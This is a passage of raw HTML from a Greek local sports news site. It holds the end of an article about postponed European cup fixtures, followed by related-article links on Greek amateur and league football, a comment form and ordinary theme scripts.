                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b1%ce%bd-%ce%bf%ce%b9-6-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%cf%85%cf%82-8-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%84%ce%bf%cf%85-europa-league-%ce%b9%cf%83%ce%bf%cf%80%ce%b1/">Έγιναν οι 6 από τους 8 αγώνες του Europa League, ισοπαλία ο Ολυμπιακός</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/covid-19-%cf%83%cf%84%ce%b7%ce%bd-25%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%af%cf%89%cf%82/">Covid-19: στην 25η θέση η Ελλάδα παγκοσμίως</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-03-13T16:31:08+00:00"><meta itemprop="dateModified" content="2020-03-13T16:32:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%cf%85%cf%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Αναβάλλονται οι αναμετρήσεις των Ευρωπαϊκών κυπέλλων της επόμενης εβδομάδας"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69701333777cc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69701333777cc" ><script>var block_td_uid_3_69701333777cc = new tdBlock();
block_td_uid_3_69701333777cc.id = "td_uid_3_69701333777cc";
block_td_uid_3_69701333777cc.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69701333777cc_rand","td_column_number":3,"live_filter_cur_post_id":7324,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69701333777cc_rand","tdc_css_class_style":"td_uid_3_69701333777cc_rand_style"}';
block_td_uid_3_69701333777cc.td_column_number = "3";
block_td_uid_3_69701333777cc.block_type = "td_block_related_posts";
block_td_uid_3_69701333777cc.post_count = "6";
block_td_uid_3_69701333777cc.found_posts = "3760";
block_td_uid_3_69701333777cc.header_color = "";
block_td_uid_3_69701333777cc.ajax_pagination_infinite_stop = "";
block_td_uid_3_69701333777cc.max_num_pages = "627";
tdBlocksArray.push(block_td_uid_3_69701333777cc);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697013337a349" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69701333777cc" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697013337a34d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69701333777cc" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69701333777cc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81/" rel="bookmark" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών">Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%86%ce%ac%cf%83%ce%b7%cf%82-%cf%84%cf%89%ce%bd-16/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%86%ce%ac%cf%83%ce%b7%cf%82-%cf%84%cf%89%ce%bd-16/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16">Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc%ce%b9%cf%84-3/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-218x150.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-218x150.webp 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc%ce%b9%cf%84-3/" rel="bookmark" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών">Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε">Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση">Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" class="td-image-wrap" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;">Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69701333777cc" data-td_block_id="td_uid_3_69701333777cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69701333777cc" data-td_block_id="td_uid_3_69701333777cc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD%CF%84%CE%B1%CE%B9-%CE%BF%CE%B9-%CE%B1%CE%BD%CE%B1%CE%BC%CE%B5%CF%84%CF%81%CE%AE%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CF%89%CE%BD-%CE%B5%CF%85%CF%81/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='7324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697013337bdd7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697013337bdd7" ><script>var block_td_uid_6_697013337bdd7 = new tdBlock();
block_td_uid_6_697013337bdd7.id = "td_uid_6_697013337bdd7";
block_td_uid_6_697013337bdd7.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697013337bdd7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697013337bdd7_rand","tdc_css_class_style":"td_uid_6_697013337bdd7_rand_style"}';
block_td_uid_6_697013337bdd7.td_column_number = "1";
block_td_uid_6_697013337bdd7.block_type = "td_block_2";
block_td_uid_6_697013337bdd7.post_count = "5";
block_td_uid_6_697013337bdd7.found_posts = "2151";
block_td_uid_6_697013337bdd7.header_color = "#";
block_td_uid_6_697013337bdd7.ajax_pagination_infinite_stop = "";
block_td_uid_6_697013337bdd7.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_697013337bdd7);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697013337bdd7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας θα διεξαχθούν τα παιχνίδια της 11ης αγωνιστικής η οποία είχε αναβληθεί λόγω κακών καιρικών...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

